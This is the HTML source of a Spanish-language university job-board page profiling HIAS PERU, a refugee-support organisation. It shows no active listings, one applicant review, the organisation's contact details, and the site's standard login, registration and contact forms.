</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navegación</span>
					<i class="fa fa-bars"></i>
				</a>
								<a href="https://oportunidadeslaborales.uladech.edu.pe/" class="navbar-brand" title="Universidad Católica los Ángeles de Chimbote">

				<img class="noo-logo-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">				<img class="noo-sticky-logo-img" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2019/11/logo.png" alt="Universidad Católica los Ángeles de Chimbote">
				</a>
		
			</div> <!-- / .nav-header -->
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-menu-principal" class="navbar-nav sf-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/">Inicio</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59 align-left"><a href="#">Empleos por escuelas</a>
<ul class="sub-menu">
	<li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575 fly-right"><a href="/?post_type=noo_job&#038;s=administracion">Administración</a></li>
	<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574 fly-right"><a href="/?post_type=noo_job&#038;s=derecho">Derecho</a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576 fly-right"><a href="/?post_type=noo_job&#038;s=contabilidad">Contabilidad</a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577 fly-right"><a href="/?post_type=noo_job&#038;s=educacion">Educación</a></li>
	<li id="menu-item-1578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1578 fly-right"><a href="/?post_type=noo_job&#038;s=enfermeria">Enfermería</a></li>
	<li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1579 fly-right"><a href="/?post_type=noo_job&#038;s=farmacia">Farmacia y Bioquímica</a></li>
	<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1580 fly-right"><a href="/?post_type=noo_job&#038;s=civil">Ingeniería civil</a></li>
	<li id="menu-item-1581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1581 fly-right"><a href="/?post_type=noo_job&#038;s=sistemas">Ingeniería de sistemas</a></li>
	<li id="menu-item-1582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1582 fly-right"><a href="/?post_type=noo_job&#038;s=obstetricia">Obstetricia</a></li>
	<li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583 fly-right"><a href="/?post_type=noo_job&#038;s=odontologia">Odontología</a></li>
	<li id="menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1584 fly-right"><a href="/?post_type=noo_job&#038;s=psicologia">Psicología</a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/docentes/">Docentes</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013 align-left"><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs-uladech/jefes-de-practicas/">Jefes de practicas</a></li>
</ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>

	
	
							<header class="noo-page-heading"
			        style="background-color: rgba(67, 67, 67, 0.55);">
						<div class="container-boxed max" style="position: relative; z-index: 1;">
																		<div class="noo-company-heading">
						<div class="noo-company-info">
							<div class="noo-company-avatar">
								<a href="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/"><img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
							</div>
							<div class="noo-company-info">
								<h1 class="noo-company-name" >
									HIAS PERU									<span class="count">2440</span>								</h1>
								
															</div>
						</div>
						<div class="noo-company-action">
                                                        		                    <span class="noo-follow-company" data-company-id="6015"
		                          data-user-id="0">
		                        Seguir		                    </span>
		                    <span class="total-follow">
		                        <span>0</span> seguidores		                    </span>
                            						</div>
					</div>

								<div class="page-sub-heading-info">
				
									</div>
			</div><!-- /.container-boxed -->
												<div class=" parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1"
					     style="background-image: url(https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
									</header>
		<div class="container-boxed max offset main-content">
	<div class="row">
		<div class=" noo-company-style2" role="main">
    <div class="noo-company-profile">
        <div class="noo-main col-md-8">
            <div class="job-listing" data-agent-id="6015">
				        <div class="jobs posts-loop ">
        <h3>Esta empresa no tiene puestos de trabajo activos</h3>    </div>
            </div>

			<div class="noo-company-review">
    <h3 class="noo-title">
        <span>1 Comentario</span>
    </h3>
    <h3 class="noo-sub-title">
        <span class="label-review">Califica esta empresa</span>
        <span class="total-review">
            <span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span>            <span style="font-size: 13px;">
                            ( 5 promedio basado en 1 Comentario                )
                            </span>
        </span>
    </h3>
    <ol class="noo-list-comment">
                    <li class="comment-item">
                <div class="comment-head">
                                            <h4 class="subject">
                            Empleo                        </h4>

                                        <time datetime="21-05-2022">
                        May 21, 2022                    </time>
                </div>

                <div class="comment-info">
                    <span class="er-rate-count"><span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span></span>
                    <span class="noo-box-reviewed">
                        <span class="reviewed-box-icon"><i class="fa fa-caret-down"></i></span>
                        <div class="noo-review-voted">
                             <div class="line-vote"><span>Work/Life Balance</span><span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span></div>
                             <div class="line-vote"><span>Comp &amp; Benefits</span><span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span></div>
                             <div class="line-vote"><span>Senior Management</span><span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span></div>
                             <div class="line-vote"><span>Culture &amp; Value</span><span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span></div>
                        </div>
                     </span>
                    <span class="user-name">By Ybety Arteaga</span>
                </div>
                <p class="comment-content">
                    Deseo un empleo digno a mís conocimientos, tengo 3 carreras universitarias, y sé que puedo aportar mucho a este hermoso país.                </p>
            </li>
            </ol>

    <form id="myform" name="myform" class="noo-form-comment row">
                    <div class="noo-comment-item col-md-6">
                <input type="text" name="user_name" placeholder="Nombre *" value=""/>
            </div>
            <div class="noo-comment-item col-md-6">
                <input type="text" name="user_email" placeholder="Tu email *"/>
            </div>
                <div class="noo-comment-item col-md-3">
            <input type="text" name="subject" placeholder="Asunto *"/>
        </div>
        <div class="noo-comment-item col-md-9">
            <div class="row">
                <div class="container-rating col-sm-6">
                    <span class="label-rating">Equilibrio</span>
                    <span data-score-name="score-wlb" class="noo-rating" data-readonly="" data-score="5"></span>                </div>
                <div class="container-rating col-sm-6">
                    <span>Beneficios</span>
                    <span data-score-name="score-cb" class="noo-rating" data-readonly="" data-score="5"></span>                </div>
            </div>
            <div class="row">
                <div class="container-rating col-sm-6">
                    <span>Gerencia</span>
                    <span data-score-name="score-sm" class="noo-rating" data-readonly="" data-score="5"></span>                </div>
                <div class="container-rating col-sm-6">
                    <span>Valores</span>
                    <span data-score-name="score-cv" class="noo-rating" data-readonly="" data-score="5"></span>                </div>
            </div>
        </div>

        <div class="col-md-12">
            <textarea name="message" placeholder="Tu mensaje *"></textarea>
        </div>
        <div class="col-md-12" id="button" onclick="resetform()" value="Reset Form">
            <button class="noo-submit btn btn-primary" data-url="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/">
                Publicar comentario            </button>
        </div>
        <input type="hidden" name="action" value="noo_company_review"/>
        <input type="hidden" name="company_id" value="6015"/>
    </form>
</div>

        </div>
        <div class=" noo-sidebar col-md-4 hidden-print">
			<div class="noo-company-info-simple">
    <div class="company-avatar">
        <a href="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru/"><img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-200x200.jpg" class="" alt="" decoding="async" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/02/hias-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
    </div>
    <div class="company-info">
        <h3 class="company-name">
            HIAS PERU        </h3>
        	                <div class="company-social">
			    <a title="Conéctese con nosotros en Sitio web" class="noo-icon fa fa-link" href="https://www.hias.org/where/peru" target="_blank"></a>            </div>
	    	            <span class="total-review">
            <span data-score-name="score" class="noo-rating" data-readonly="1" data-score="5"></span>            <span>(1)</span>
        </span>
	        </div>
</div>

    <div class="company-custom-fields">
        <h3 class="noo-heading">Informacion de la empresa</h3>
		<p class="content-meta">
<span class="hidden" itemprop="validThrough">2026-01-27</span>        <ul>
            <li class="total-job">
            	<strong>Total empleos</strong>
                <span>0 empleos</span>
            </li>
            <li class="_address">
                            </li>
            <li class="_full_address"><strong class='noo-label label-_full_address company-cf'>
<i class='fa fa-map-marker'>
</i>
Dirección
</strong>
<span class='value-_full_address cf-location_picker-value'>Av. Almte. Miguel Grau 629a, Urb San Ignacio, Cercado de Lima, Lima, Perú</span></li>
<li class="_ruc"><strong class='noo-label label-_jm_company_field__ruc company-cf'>
<i class=''>
</i>
RUC
</strong>
<span class='value-_jm_company_field__ruc cf-text-value'>20605419616</span></li>
<li class="_nombre_contacto"><strong class='noo-label label-_jm_company_field__nombre_contacto company-cf'>
<i class=''>
</i>
Nombre de contacto
</strong>
<span class='value-_jm_company_field__nombre_contacto cf-text-value'>Vivian Plasencia</span></li>
<li class="_telefono_contacto"><strong class='noo-label label-_jm_company_field__telefono_contacto company-cf'>
<i class=''>
</i>
Teléfono del contacto
</strong>
<span class='value-_jm_company_field__telefono_contacto cf-text-value'>914 817 769</span></li>        </ul>
    </div>

<div class="noo-company-content">
    <h3 class="noo-heading">Datos sobre la empresa</h3>
	<p>HIAS es la Organización Judía Global que protege al refugiado cuya vida se encuentra en peligro. Con más de 135 años de experiencia, HIAS brinda apoyo psicológico y orientación social, laboral y legal a población refugiada y migrante que se encuentra en situación de vulnerabilidad.</p>
</div>

				<div class="noo-company-contact">
					<h3 class="noo-heading">
						Contáctenos					</h3>
					<div class="noo-company-contact-form">
						<form id="contact_company_form" class="form-horizontal jform-validate">
							<div style="display: none">
								<input type="hidden" name="action" value="noo_ajax_send_contact">
								<input type="hidden" name="to_email" value="rrhh.pe@hias.org"/>
								<input type="hidden" class="security" name="security"
								       value="8679815008"/>
							</div>
							<div class="form-group">
                            <span class="input-icon">
                                <input type="text" class="form-control jform-validate" id="name" name="from_name"
                                       required="" placeholder="Ingrese su nombre "/>
                                <i class="fa fa-home"></i>
                            </span>
							</div>
							<div class="form-group">
                            <span class="input-icon">
                                <input type="email" class="form-control jform-validate jform-validate-email" id="email"
                                       name="from_email" required=""
                                       placeholder="Email"/>
                                <i class="fa fa-envelope"></i>
                            </span>
							</div>
							<div class="form-group">
                            <span class="input-icon">
                                <textarea class="form-control jform-validate" id="message" name="from_message" rows="5"
                                          placeholder="Mensaje..."></textarea>
                                <i class="fa fa-comment"></i>
                            </span>
							</div>
														<div class="form-actions">
								<button type="submit"
								        class="btn btn-primary">Enviar mensaje</button>
							</div>
							<div class="noo-ajax-result"></div>
						</form>
					</div>
				</div>
				
        </div>
    </div>
</div>	</div> <!-- /.row -->
</div> <!-- /.container-boxed.max.offset -->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><link rel='stylesheet' id='noo-rating-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/rating/jquery.raty.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-lightgallery-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/lightgallery/css/lightgallery.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"5a14ea3d12","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
<script type="text/javascript" id="noo-rating-js-extra">
/* <![CDATA[ */
var noo_rating = {"starHalf":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/vendor\/rating\/images\/star-half.png","starOff":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/vendor\/rating\/images\/star-off.png","starOn":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/vendor\/rating\/images\/star-on.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/rating/jquery.raty.js" id="noo-rating-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/lightgallery/js/lightgallery.min.js" id="noo-lightgallery-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6978f3849ce26_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6978f3849ce26_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fcompanies%2Fhias-peru%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="ca5d8b5722" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6978f3849ce49_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6978f3849ce49_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6978f3849ce49_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6978f3849ce49_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6978f3849ce49_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/companies/hias-peru?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6978f3849cf22_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6978f3849cf22_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="a6828b5d9b" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6978f3849cf53_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6978f3849cf53_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6978f3849cf53_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6978f3849cf53_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6978f3849cf53_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6978f3849cf53_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6978f3849cf53_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
